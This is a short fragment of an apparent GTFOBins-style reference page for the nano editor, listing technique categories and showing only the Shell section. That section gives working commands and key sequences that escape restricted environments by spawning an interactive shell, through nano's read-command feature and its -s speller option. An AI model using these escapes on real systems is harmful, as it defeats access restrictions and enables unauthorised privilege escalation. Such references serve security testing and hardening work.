 .. / nano Star 6,328
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T